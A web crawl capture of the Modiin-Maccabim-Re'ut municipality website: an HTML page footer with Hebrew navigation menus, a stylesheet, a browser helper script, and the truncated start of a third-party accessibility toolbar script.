                                contentType: 'application/json;charset=utf-8',
                                data: JSON.stringify({ PageID: PageID, StartRowNumber: sIndex, RowsCount: 20 }),
                                dataType: 'json',
                                cache: false,
                                success: function (result) {
                                    if (result.d == '') {
                                        isActive = false;
                                        Yna.news.stopLoading();
                                        //alert('No More');
                                    }
                                    $("#ArticlesList").append(result.d);
                                    sIndex = sIndex + offSet;
                                    isPreviousEventComplete = true;
                                    if (result.d == '')
                                        isDataAvailable = false;
                                },
                                error: function (xhr, status, error) {
                                    alert(xhr.responseText);
                                }
                            });
                            Yna.news.stopLoading();
                        }
                    }
                }
            }


        });

        $(document).ready(function ($) {
            $(this).scrollTop(0);
            isPreviousEventComplete = true;
        });

    </script>




    <br />
    <br />

    <footer class="footer-bottom">
        <div class="container">
            <div class="top-section">
                <div class="inner flex">
                    <ul class="share-icons flex">
                        <li><a href="FlowPage.aspx?PageID=1291_3804" title="Rss">
                            <img src="/modiinwebsite/img/rss.png" alt="" /></a></li>
                        <li><a href="https://he-il.facebook.com/modiinmuni" title="קישור חיצוני לפייסבוק של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/facebook.png" alt="פייסבוק עיריית מודיעין מכבים רעות" /></a></li>
                        <li><a href="https://www.youtube.com/watch?v=vxCwb7lpP40" title="קישור חיצוני לערוץ יוטיוב של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/youtube.png" alt="ערוץ ה YOUTUBE של העירייה - קישור לאתר חיצוני" /></a></li>
                        <li><a href="https://www.instagram.com/modiin.city/" title="קישור חיצוני לאיסטגרם של עיריית מודיעין מכבים רעות" target="_blank">
                            <img src="/modiinwebsite/img/instragram.png" alt="ערץ אינסטגרם של העירייה" /></a></li>
                    </ul>
                    <ul class="contact-menu flex">
                        <li><a href="ChannelArticle.aspx?PageID=52_332">מוקד 106 לשירותך</a></li>
                        <li><a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">לדיווח ופניות שירות</a></li>
                    </ul>
                </div>
            </div>
            <div id="bottommenu" class="bottom-section"><div class="inner"><div class="footer-menu-items flex"><div class="menu-item"><h4>העירייה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=2_295">חדשות העיר</a></li><li><a href="ArticlePage.aspx?PageID=433_376">על סדר היום</a></li><li><a href="ChannelArticle.aspx?PageID=493_475">אגפי העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=1539_10998">בחירות מקומיות 2024</a></li><li><a href="ChannelArticle.aspx?PageID=1270_3720">בחירות מקומיות קודמות</a></li><li><a href="ChannelArticle.aspx?PageID=163_118">דבר ראש העיר</a></li><li><a href="ChannelArticle.aspx?PageID=588_604">דרושים</a></li><li><a href="ChannelArticle.aspx?PageID=898_1409">הקצאות קרקע ומבנים</a></li><li><a href="ChannelArticle.aspx?PageID=361_256">ועדות העירייה</a></li><li><a href="ChannelArticle.aspx?PageID=517_499">חברות עירוניות</a></li><li><a href="ArticlePage.aspx?PageID=723_1007">חוקי עזר עירוניים</a></li><li><a href="ChannelArticle.aspx?PageID=724_1008">מדיניות קיום אירועים בפארקים</a></li><li><a href="ArticlePage.aspx?PageID=1575_11649">מדיניות ביטולים עירונית</a></li><li><a href="ChannelArticle.aspx?PageID=164_336">מועצת העיר</a></li><li><a href="ChannelArticle.aspx?PageID=487_468">מכרזים</a></li><li><a href="ChannelArticle.aspx?PageID=496_478">משאבי אנוש</a></li><li><a href="ChannelArticle.aspx?PageID=1265_3690">רואים שקוף</a></li><li><a href="ArticlePage.aspx?PageID=774_1113">תמיכות</a></li></ul></div><div class="menu-item"><h4>העיר שלי</h4><ul><li><a href="ChannelArticle.aspx?PageID=1277_3729">להכיר את העיר</a></li><li><a href="ChannelArticle.aspx?PageID=1263_3684">אזורי בילוי, מסחר ותעשייה</a></li><li><a href="ChannelArticle.aspx?PageID=1357_5283">אנדרטאות והנצחה</a></li><li><a href="ArticlePage.aspx?PageID=1054_2056">גינות כלבים</a></li><li><a href="ArticlePage.aspx?PageID=1393_5760">גלעד לזכרם</a></li><li><a href="ArticlePage.aspx?PageID=314_209">גנים ופארקים</a></li><li><a href="ChannelArticle.aspx?PageID=877_1358">חללי מלחמת "חרבות ברזל"</a></li><li><a href="ChannelArticle.aspx?PageID=304_199">טיולים וטבע במודיעין</a></li><li><a href="ArticlePage.aspx?PageID=1370_5516">מזרקות בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=13_367">מידע גיאוגרפי</a></li><li><a href="ArticlePage.aspx?PageID=1413_6999">ספייס מוד</a></li><li><a href="ArticlePage.aspx?PageID=1394_5794">ספריות קהילתיות</a></li><li><a href="ChannelArticle.aspx?PageID=1264_3685">סקרים ותחרויות</a></li><li><a href="ArticlePage.aspx?PageID=558_541">עגלות קפה במודיעין מכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=1152_2609">פסלים בעיר</a></li><li><a href="ChannelArticleNews.aspx?PageID=400_307">קונים קרוב לבית</a></li><li><a href="ArticlePage.aspx?PageID=1082_2114">שבילי אופניים</a></li><li><a href="ChannelArticle.aspx?PageID=845_1279">שכונות העיר</a></li><li><a href="ChannelArticle.aspx?PageID=879_1363">תכנון אסטרטגי, מחקר וחדשנות</a></li></ul></div><div class="menu-item"><h4>שרות לתושב</h4><ul><li><a href="ArticlePage.aspx?PageID=362_257">צור קשר</a></li><li><a href="ChannelArticle.aspx?PageID=661_786">קבלת קהל במשרדי העירייה</a></li><li><a href="Amana.aspx?PageID=413_328">אמנת שירות</a></li><li><a href="ChannelArticle.aspx?PageID=5_296">גביה</a></li><li><a href="ArticlePage.aspx?PageID=1174_2744">האפליקציה העירונית</a></li><li><a href="ChannelArticle.aspx?PageID=1383_5684">הסדרי הנגשה בעיר</a></li><li><a href="ChannelArticle.aspx?PageID=1126_2318">הפיקוח העירוני</a></li><li><a href="ChannelArticle.aspx?PageID=57_349">השירות הווטרינרי</a></li><li><a href="ChannelArticle.aspx?PageID=51_108">טפסים, הנחיות, חוקים ותקנות</a></li><li><a href="ChannelArticle.aspx?PageID=52_332">מוקד עירוני</a></li><li><a href="ArticlePage.aspx?PageID=1292_3805">צ'אטבוט עירוני בווטסאפ</a></li><li><a href="ChannelArticle.aspx?PageID=497_479">מינהל הביטחון, החירום והבטיחות</a></li><li><a href="ChannelArticle.aspx?PageID=783_1126">קידום בריאות</a></li><li><a href="ChannelArticle.aspx?PageID=473_454">קידום ורישוי עסקים</a></li><li><a href="ChannelArticle.aspx?PageID=333_228">שומה ושילוט</a></li><li><a href="ArticlePage.aspx?PageID=1293_3806">שירותים דיגיטליים</a></li><li><a href="ChannelArticle.aspx?PageID=58_114">שרותי חירום</a></li><li><a href="ArticlePage.aspx?PageID=769_1086">תושבים חדשים</a></li><li><a href="ChannelArticle.aspx?PageID=1423_7233">תחבורה, תנועה וחניה</a></li><li><a href="ArticlePage.aspx?PageID=544_526">תיק תושב</a></li></ul></div><div class="menu-item"><h4>חינוך והשכלה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=9_350">חדשות החינוך</a></li><li><a href="ChannelArticle.aspx?PageID=100_342">רישום תלמידים</a></li><li><a href="ChannelArticle.aspx?PageID=97_339">האגף לחינוך קדם יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=98_340">האגף לחינוך יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=820_1207">האגף לחינוך על יסודי</a></li><li><a href="ChannelArticle.aspx?PageID=741_1038">האגף לצרכים מיוחדים</a></li><li><a href="ArticlePage.aspx?PageID=486_467">שירות פסיכולוגי חינוכי</a></li><li><a href="ArticlePage.aspx?PageID=771_1102">עולים ותושבים חוזרים Aliyah</a></li><li><a href="ChannelArticle.aspx?PageID=342_237">רשימת בתי ספר</a></li><li><a href="ChannelArticle.aspx?PageID=99_341">רשת הספריות</a></li><li><a href="ChannelArticle.aspx?PageID=1278_3730">תכניות ומיזמים</a></li><li><a href="ChannelArticle.aspx?PageID=731_1025">ביקור סדיר</a></li><li><a href="ArticlePage.aspx?PageID=1217_3164">הזנה לתלמידים</a></li><li><a href="ArticlePage.aspx?PageID=1158_2669">החזר הוצאות נסיעה לתלמידים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1433_9423">הנחות בחינוך</a></li><li><a href="ArticlePage.aspx?PageID=767_1080">הרשות העירונית לביטחון קהילתי</a></li><li><a href="ChannelArticle.aspx?PageID=351_246">חווה אקולוגית</a></li><li><a href="ArticlePage.aspx?PageID=522_504">מעונות יום</a></li><li><a href="ArticlePage.aspx?PageID=748_1046">מערך הסעות בחינוך המיוחד</a></li><li><a href="ChannelArticle.aspx?PageID=1557_11194">מרכז פסג"ה</a></li><li><a href="ArticlePage.aspx?PageID=1415_7025">פורטל ביטוח תלמידים</a></li><li><a href="ArticlePage.aspx?PageID=752_1057">צהרונים</a></li><li><a href="ArticlePage.aspx?PageID=1226_3227">רישום לעמ"ט</a></li><li><a href="ChannelArticleNews.aspx?PageID=1288_3774">רישום מוקדם למתן התאמות נגישות</a></li></ul></div><div class="menu-item"><h4>קהילה וחברה</h4><ul><li><a href="ChannelArticleNews.aspx?PageID=938_1606">חדשות הקהילה</a></li><li><a href="ChannelArticle.aspx?PageID=38_297">שירותים חברתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1420_7189">אגף קהילה</a></li><li><a href="ArticlePage.aspx?PageID=116_432">ארגוני המתנדבים</a></li><li><a href="ArticlePage.aspx?PageID=1430_9403">בחירת יקיר/ת העיר 2023</a></li><li><a href="ArticlePage.aspx?PageID=1229_3257">בית אקדם</a></li><li><a href="ArticlePage.aspx?PageID=916_1530">בית יד לבנים</a></li><li><a href="ArticlePage.aspx?PageID=1422_7231">בית לחיים של אלו''ט</a></li><li><a href="ChannelArticle.aspx?PageID=12_348">דת</a></li><li><a href="ChannelArticle.aspx?PageID=118_302">חברה, נוער וצעירים</a></li><li><a href="ChannelArticle.aspx?PageID=288_353">המרכז הרב תחומי</a></li><li><a href="ArticlePage.aspx?PageID=1071_2078">יד שרה מודיעין מרכז שירותים</a></li><li><a href="ArticlePage.aspx?PageID=380_276">יועצת ראש העיר למעמד האשה</a></li><li><a href="ArticlePage.aspx?PageID=1508_10789">יקירי העיר/ אזרחי כבוד</a></li><li><a href="ChannelArticle.aspx?PageID=458_439">עלייה וקליטה</a></li><li><a href="ArticlePage.aspx?PageID=868_1304">מועדון 21+</a></li><li><a href="ChannelArticleNews.aspx?PageID=1425_7270">שותפות מודיעין רוצ'סטר</a></li><li><a href="ArticlePage.aspx?PageID=766_1078">שירות ייעוץ לאזרח</a></li></ul></div><div class="menu-item"><h4>תרבות ספורט ופנאי</h4><ul><li><a href="EventBoard.aspx?PageID=439_385">לוח אירועים</a></li><li><a href="ArticlePage.aspx?PageID=1250_3477">סרטים במגפיים</a></li><li><a href="ChannelArticle.aspx?PageID=131_377">אירועי תרבות</a></li><li><a href="ChannelArticle.aspx?PageID=133_383">היכל התרבות</a></li><li><a href="ChannelArticle.aspx?PageID=1280_3732">אירועים שנתיים</a></li><li><a href="ChannelArticle.aspx?PageID=1434_9432">אגף הספורט</a></li><li><a href="ArticlePage.aspx?PageID=824_1219">מתקני ספורט</a></li><li><a href="ArticlePage.aspx?PageID=1418_7077">מוזיאון מורשת החשמונאים</a></li><li><a href="ArticlePage.aspx?PageID=684_880">מקהלות הייצוג העירוניות</a></li><li><a href="ChannelArticle.aspx?PageID=874_1330">מרכז הספורט העירוני</a></li><li><a href="ArticlePage.aspx?PageID=1130_2357">קיר טיפוס אולימפי</a></li><li><a href="ArticlePage.aspx?PageID=1094_2171">ספורטק</a></li><li><a href="ArticlePage.aspx?PageID=957_1650">סקייט פארק</a></li><li><a href="ArticlePage.aspx?PageID=730_1024">פארק אתגרי לרוכבי אופניים</a></li><li><a href="ArticlePage.aspx?PageID=1356_5223">פארק נופש וספורט</a></li><li><a href="ArticlePage.aspx?PageID=958_1654">פארק ענבה</a></li><li><a href="ArticlePage.aspx?PageID=828_1237">תוכנית בר/בת מצווה</a></li><li><a href="ArticlePage.aspx?PageID=669_826">תערוכות בעיר</a></li></ul></div><div class="menu-item"><h4>איכות וסביבה</h4><ul><li><a href="ArticlePage.aspx?PageID=549_532">ימי פינוי אשפה, גזם ומיחזור</a></li><li><a href="ChannelArticle.aspx?PageID=894_1402">מידע סביבתי</a></li><li><a href="ArticlePage.aspx?PageID=1016_1836">איכות ותכנון סביבה</a></li><li><a href="ArticlePage.aspx?PageID=1122_2278">איסוף צואת כלבים</a></li><li><a href="ChannelArticleNews.aspx?PageID=1296_3825">אמץ אתר</a></li><li><a href="ChannelArticle.aspx?PageID=1038_1996">אתרי טבע עירוני</a></li><li><a href="ArticlePage.aspx?PageID=918_1537">גנים ונוף</a></li><li><a href="ArticlePage.aspx?PageID=977_1688">הנחיות לתכנון מערך אשפה</a></li><li><a href="ArticlePage.aspx?PageID=1582_11940">חסימות כבישים – פסטיבל ניצוצות</a></li><li><a href="ChannelArticle.aspx?PageID=1020_1840">מיחזור</a></li><li><a href="ArticlePage.aspx?PageID=1182_2849">עצי פרי בעיר</a></li><li><a href="ArticlePage.aspx?PageID=1414_7010">פחים כתומים – שאלות ותשובות</a></li><li><a href="ChannelArticle.aspx?PageID=1014_1834">תברואה</a></li><li><a href="ArticlePage.aspx?PageID=1159_2670">תפעול, לוגיסטיקה והדברה</a></li></ul></div><div class="menu-item"><h4>רובע מכבים רעות</h4><ul><li><a href="ArticlePage.aspx?PageID=997_1730">הודעות ועדכונים</a></li><li><a href="ArticlePage.aspx?PageID=795_1142">ועדות</a></li><li><a href="ArticlePage.aspx?PageID=138_311">מועצת הרובע</a></li><li><a href="ArticlePage.aspx?PageID=1095_2176">מקלטים במכבים רעות</a></li><li><a href="ArticlePage.aspx?PageID=794_1141">מרכז שיטור קהילתי</a></li><li><a href="ArticlePage.aspx?PageID=799_1154">פרוטוקולים</a></li><li><a href="ArticlePage.aspx?PageID=797_1145">צור קשר</a></li></ul></div><div class="menu-item"><h4>תכנון והנדסה</h4><ul><li><a href="CommitteeMeetings.aspx?PageID=826_1232&amp;CommitteeParentCode=10012&amp;CommitteeCode=10013">הודעות תכנון ובנייה</a></li><li><a href="ArticlePage.aspx?PageID=1338_5087">מפה עירונית</a></li><li><a href="ArticlePage.aspx?PageID=1332_5068">מידע, מפות ולוחות מחוונים</a></li></ul></div></div></div></div>

            <div class="rights">
                <p>All Rights Reserved © - Municipality of Modiin   כל הזכויות שמורות © - עיריית מודיעין מכבים רעות, רחוב תלתן  1 טלפון: 08-9726000</p>
                <p>הפעלת האתר נתמכת כספית על ידי מטה ישראל דיגיטלית, מערך הדיגיטל הלאומי</p>
            </div>
        </div>
        <div class="credit">
            © PITANGO UX
        </div>
    </footer>
    <a href="#" class="loader">
        <img src="/modiinwebsite/img/loader.gif" alt="" />
    </a>
    <div class="moked">
        <div class="section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked.svg" alt="פניה למוקד העירוני" />
                <span>מוקד 106</span>
            </a>
        </div>
        <div class="mobile-section">
            <a href="/ModiinWebSite/GetPnia.aspx?PageID=480_461&DestCode=1">
                <img src="/modiinwebsite/img/moked-mobile.svg" alt="פניה למוקד העירוני" />
            </a>
        </div>
    </div>
    <div class="back-up">
        <img src="/modiinwebsite/img/icons-4.png" alt="חזור לראש העמוד">
    </div>
    <div id="privacy-modal" aria-modal="true" role="dialog">
        <div id="privacy-content">
            <h2>מדיניות הפרטיות שלנו</h2>
            <p>אנו משתמשים בקובצי Cookie, כדי להמשיך להשתמש באתר, יש לאשר את מדיניות הפרטיות שלנו.</p>
            <p><a href="https://www.modiin.muni.il/ModiinWebSite/FlowPage.aspx?PageID=445_424#%D7%9E%D7%93%D7%99%D7%A0%D7%99%D7%95%D7%AA_%D7%A4%D7%A8%D7%98%D7%99%D7%95%D7%AA" target="_blank" rel="noopener">לחץ כאן לקריאת מדיניות הפרטיות המלאה</a></p>
            <button id="privacy-button">אני מסכים</button>
        </div>
    </div>

    <script src="https://code.jquery.com/jquery-3.6.4.min.js" crossorigin="anonymous"></script>
    <script src="/modiinwebsite/js/appEx20251202Yna.js?d=20251202001"></script>
    <script type='text/javascript' src="/modiinwebsite/js/BrowerControl.js"></script>
    <script type='text/javascript' src='/ModiinWebSite/js/AppExModiin20251015.js?d=20251202001'></script>

    <link rel="stylesheet" href="App_Themes/ModiinChatBot.css?p=9">

    <div id="modiin-chatbot"></div>

    <script>
        (function () {
            var s = document.createElement("script");
            s.type = "text/javascript";
            s.src = "js/ModiinChatBot.js?p=9";
            s.async = true;
            document.getElementsByTagName("head")[0].appendChild(s);
        })();
    </script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.modiin.muni.il/modiinwebsite/App_Themes/ModiinThemes/StyleSheet20251015.css
body_size: 4559
content:
body {
}


.ElementText {
    /*font-size: 1.18em;*/
}

/*
.text-content a {
    display: contents;
}*/
.textltr {
    direction: ltr;
}


.g-recaptcha {
    transform: scale(0.90);
    transform-origin: 0 0;
}


.btn-disable {
    cursor: not-allowed !important;
    pointer-events: none;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0;
    background-color: #ffffff;*/
    opacity: 0.6 !important;
}

.btn-disable-imNotARobot {
    cursor: not-allowed !important;
    pointer-events: none !important;
    /*Button disabled - CSS color class*/
    /*color: #c0c0c0 !important;*/
    /*background-color: #ffffff !important;*/
    opacity: 0.6 !important;
}


/* motti change at 2024-02-20*/
 /*.hideerrorlebel {
   display: none !important;
}
*/

.hideerrorlebel {
    visibility: hidden !important;
}
/*--------------------*/




.comments {
    width: 100% !important;
    height: auto !important;
}

textarea.error {
    border-color: red !important;
    border: 1px solid #888;
}

.googlepiechart {
    width: 100%;
    min-height: 550px;
}

.bullet {
    content: "";
    width: 6px !important;
    height: 6px !important;
    background: #0f7c79 !important;
    position: absolute !important;
    top: 7px !important;
    right: -17px !important;
    border-radius: 0 !important;
    display: inline-block !important;
}

.Icon20x20 {
    width: 20px;
    height: 20px;
}

.Icon24x24 {
    width: 24px;
    height: 24px;
}


.audioForTableCell {
    max-width: 250px !important;
    width: 100%;
    max-height: 20px;
}

/* ---------------------------------------------------------------- */
/* ---------------       Location Map       ----------------------- */
/* ---------------------------------------------------------------- */

div.MapIFrameContainer {
    /*border: thin solid #00FFFF;*/
    text-align: right;
    font-size: 14px;
    width: auto;
    height: 450px;
    margin-bottom: 20px;
}

iframe.MapguideObjectIFrame {
    width: 100%;
    height: 100%;
}

div.Template_Base_Frame {
    position: relative;
    float: right;
    width: 100%;
    height: 100%;
}


/*

ContDiv.section h2 a {
    color: rgb(56, 173, 140);
}


*/


.events .buttons .nav-waze a {
    background-image: url(/modiinwebsite/img/iconfinder_370_Waze_logo_4375158.svg) !important;
}

.events .buttons .nav-share a {
    background-image: url(/modiinwebsite/img/share_icon.svg) !important;
}

.events .buttons .nav-googlemap a {
    background-image: url(/modiinwebsite/img/iconfinder_logo_brand_brands_logos_maps_google_1907172.svg) !important;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}


.wanted .top-section .item.third ul li span.text a {
    color: #38ad8c;
    text-decoration: underline;
    font-weight: 700;
}

.clickme h2 {
    font-size: 90% !important;
}



button.ButtonNotInForm {
    justify-content: center;
    border: 0px;
    float: none;
    margin: 0 0 0 20px;
    padding: 12px 3vw;
    max-width: 220px;
    width: 100%;
    letter-spacing: -.25px;
    font-size: 19px;
    font-weight: 400;
    cursor: pointer
}

.ModiinLoader {
    position: fixed;
    z-index: 999;
    height: 120px;
    width: 120px;
    overflow: visible;
    margin: auto;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    /*background: url('//upload.wikimedia.org/wikipedia/commons/thumb/e/e5/Phi_fenomeni.gif/50px-Phi_fenomeni.gif') 50% 50% no-repeat rgb(249,249,249);*/
    background: url('/modiinwebsite/img/loader.gif') 50% 50% no-repeat;
}


/*
    Add At 2023-01-02
*/
.inputnewsletter {
    margin: 0 0 10px 0 !important;
}

.inputnewsletterror {
    margin: 0 0 10px 0 !important;
   color: red !important;
}


.ButtonsPad h2 {
    font-size: 2.4em !important;
    margin: 0 0 15px !important;
}

.serviceArticlePage {
    /*position: relative;
	z-index: 11;
	max-width: 890px;*/
    margin: 0vw auto 100px !important;
}

.left-sectionArticlePage {
    max-width: 890px !important;
}

.itemActiclePage {
    margin: 5px !important;
    width: 30% !important;
    /*margin:auto;*/
}

.itemHideFromScreenButAllowScreenReader {
    position: absolute;
    font-size: 0px;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    border: 0;
    clip: rect(0 0 0 0);
}

/*
    ------------------- privacy policy page -------------------
*/

#privacy-modal {
    display: none; /* ברירת מחדל: מוסתר */
    position: fixed;
    inset: 0; /* top/right/bottom/left: 0 */
    background: rgba(0,0,0,0.5);
    justify-content: center;
    align-items: center;
    z-index: 2147483647; /* הכי גבוה שאפשר בפועל */
}

    #privacy-modal.is-open {
        display: flex;
    }

#privacy-content {
    background: #fff;
    padding: 20px;
    border-radius: 8px;
    text-align: center;
    width: 90%;
    max-width: 400px;
    margin: 10px;
    box-shadow: 0 0 15px rgba(0,0,0,0.3);
}

#privacy-button {
    margin-top: 15px;
    padding: 10px 20px;
    font-size: 16px;
    cursor: pointer;
    border: none;
    border-radius: 6px;
    background: #0078D7;
    color: #fff;
    transition: background-color .3s ease;
}

    #privacy-button:hover {
        background: #005fa3;
    }

/*
    ------------------- privacy policy page END -------------------
*/




--- FILE ---
content_type: application/javascript
request_url: https://www.modiin.muni.il/modiinwebsite/js/BrowerControl.js
body_size: 5425
content:
var InternetExplorer = (/MSIE /i.test(navigator.userAgent) || /rv:11.0/i.test(navigator.userAgent)) || (/MSIE 10/i.test(navigator.userAgent)) || (/Edge\/12./i.test(navigator.userAgent));

function GetElement(ElementName) {
    x = InternetExplorer ? document.all[ElementName] : document.getElementById(ElementName);
    return x;
}

function PopSite(Url) {
    var win = window.open(Url, '_blank');
    win.focus();
    return;
    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(800, screen.availHeight);
        auto.navigate(Url);
    }
    else {

        var auto = open(Url, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(800, screen.availHeight);
        auto.moveTo(0, 0);
    }
}

function PopSiteWithWidth(Url, PaegWidth) {
    var win = window.open(Url, '_blank');
    win.focus();
    return;

    if (InternetExplorer == true) {
        window.open(Url, 'ModiinPopUpWindow', 'height=' + screen.availHeight + ',width=' + PaegWidth + ',left=0,top=0,resizable=yes,scrollbars=yes,toolbar=yes,menubar=no,location=no,directories=no, status=yes');
        return;

        var auto = open('about:blank', 'Educ', 'toolbar=1, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(PaegWidth, screen.availHeight);
        auto.navigate(Url);
    }
    else {

        var auto = open(Url, 'Educ', 'toolbar=1, scrollbars=yes, width=150, height=100');
        auto.resizeTo(PaegWidth, screen.availHeight);
        auto.moveTo(0, 0);
    }
}


function PopMap(MapName) {
    //alert("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName);
    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(screen.availWidth, screen.availHeight);
        auto.navigate("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName);
    }
    else {
        var auto = open("http://www.modiin.muni.il/ModiinMap/LoadModiinMapWithZoomToObject02.aspx?" + MapName, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(screen.availWidth, screen.availHeight);
        auto.moveTo(0, 0);
    }
}

function SelfNavigate(Url) {
    self.location = Url;
}

function SetDefaultPage() {
    if (InternetExplorer == true) {
        theobj = document.anchors[0];
        theobj.style.behavior = 'url(#default#homepage)';
        theobj.setHomePage(document.location.href);
    }
    else {
    }
}

function AddPageToFevorit() {
    if (InternetExplorer == true) {
        window.external.AddFavorite(document.location.href, document.title);
    }
    else {
        addBookmark(document.location.href, document.title);
    }
}

function addBookmark(title, url) {
    if (window.sidebar) {
        window.sidebar.addPanel(title, url, "");
    } else if (document.all) {
        window.external.AddFavorite(url, title);
    } else if (window.opera && window.print) {
        return true;
    }
}


function LoadPaymentPage() {
    var Url = 'https://www.mybills.co.il/step2.asp?slOrgType=127&slPayType=1';
    var win = window.open(Url, '_blank');
    win.focus();
    return;

    if (InternetExplorer == true) {
        var auto = open('about:blank', 'Educ', 'toolbar=0, scrollbars=yes, resizable=1');
        auto.moveTo(0, 0);
        auto.resizeTo(800, screen.availHeight);
        auto.navigate(Url);
        //alert('1');
    }
    else {
        var auto = open(Url, 'Educ', 'toolbar=0, scrollbars=yes, width=150, height=100');
        auto.resizeTo(800, screen.availHeight);
        auto.moveTo(0, 0);
    }


}

function MoveDivElementToCenter(object) {
    //alert('MoveDivElementToCenter');
    object.style.marginLeft = "-" + parseInt(object.offsetWidth / 2) + "px";
    object.style.marginTop = "-" + parseInt(object.offsetHeight / 2) + "px";
}

function GetEvenIcsFile(EventID) {
    EventID = 939555;
    $.ajax({
        type: 'POST',
        url: '/ModiinWebSite/webserviceglobal.asmx/GetModiinEventAsIcs',
        contentType: 'application/json;charset=utf-8',
        data: JSON.stringify({ EventID: EventID }),
        dataType: 'json',
        cache: false,
        success: function (result) {
            if (result.d == '') {
                isActive = false;
                Yna.news.stopLoading();
                //alert('No More');
            }
            $("#ArticlesList").append(result.d);
            sIndex = sIndex + offSet;
            isPreviousEventComplete = true;
            if (result.d == '')
                isDataAvailable = false;
        },
        error: function (xhr, status, error) {
            alert(xhr.responseText);
        }
    });
}

function ModiinLoaderShow() {
    $('.ModiinLoader').css("display", "block");
}

function ModiinLoaderHide() {
    $('.ModiinLoader').css("display", "none");
}

function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function setCookieMinute(name, value, Minutes) {
    var expires = "";
    if (Minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (Minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}



function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function getURLParameter(name) {
    return decodeURIComponent((new RegExp('[?|&]' + name + '=' + '([^&;]+?)(&|#|;|$)').exec(location.search) || [, ""])[1].replace(/\+/g, '%20')) || null
}


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1769951258909&l=he
body_size: 187071
content:
(function(){window.uniToolbarConfig = {"position":"right","positionMobile":"right","gaAllowed":0,"topPosition":"70","skipLinkTop":"7","iconMainUrl":"https:\/\/my.pluro.ai\/app\/uploads\/2025\/03\/icon-3.svg","iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"vh","positionUnitMobile":"px","topPositionMobile":"400","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":{"showTitle":"on","showHelpText":"off","useAdaptiveContrast":"off","activeReader":"off","borderColor":"#ff0000","useKeyboardMode":"on","useAnchorsAutofocus":"on","activeTableAcc":"off","customColorContrast":"off","accStatement":"https:\/\/www.modiin.muni.il\/ModiinWebSite\/ArticlePage.aspx?PageID=1213_3099","useReaderSettingsMode":"off"},"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF","--client-defined--main-border-color-start":"#EFEDF7","--client-defined--main-border-color-end":"#EFEDF7","--client-defined--main-background-color":"#ffffff","--client-defined--help-button-color":"#240250","--client-defined--close-button-color":"#83868F","--client-defined--button-border-color":"#DADEE8","--client-defined--button-border-hover-color":"#0f7c79","--client-defined--button-icon-background":"#0f7c79","--client-defined--button-background":"#F4F6F9","--client-defined--button-text-color":"#27252A","--client-defined--button-background-hover":"#F4F6F9","--client-defined--button-background-active-start":"#0f7c79","--client-defined--button-background-active-end":"#0f7c79","--client-defined--acc-link-background":"#0f7c79"}};})();(function(){var Hsv='',VYE=692-681;function QOx(a){var u=365810;var f=a.length;var d=[];for(var n=0;n<f;n++){d[n]=a.charAt(n)};for(var n=0;n<f;n++){var l=u*(n+76)+(u%43883);var r=u*(n+418)+(u%33434);var j=l%f;var e=r%f;var y=d[j];d[j]=d[e];d[e]=y;u=(l+r)%6646054;};return d.join('')};var CCu=QOx('qtwctobcxcraufrynshirtvmuepoogjknlszd').substr(0,VYE);var 